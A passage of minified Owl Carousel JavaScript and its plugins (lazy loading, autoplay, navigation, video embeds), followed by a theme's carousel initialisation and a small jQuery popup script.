position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
rtl:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

jQuery(function(e){function t(){e("div.loader").show()}function n(){e("div.loader").fadeOut("normal")}function i(){if(r==0){n();e("#toPopup").fadeIn(320);e("#backgroundPopup").css("opacity","0.7");e("#backgroundPopup").fadeIn(1);r=1}}function s(){if(r==1){e("#toPopup").fadeOut("normal");e("#backgroundPopup").fadeOut("normal");r=0}}e("a.topopup").click(function(){t();setTimeout(function(){i()},500);return false});e("div.close").hover(function(){e("span.ecs_tooltip").show()},function(){e("span.ecs_tooltip").hide()});e("div.close").click(function(){s()});e(this).keyup(function(e){if(e.which==27){s()}});e("div#backgroundPopup").click(function(){s()});e("a.livebox").click(function(){alert("Hello World!");return false});var r=0})
// Main Post Scripts
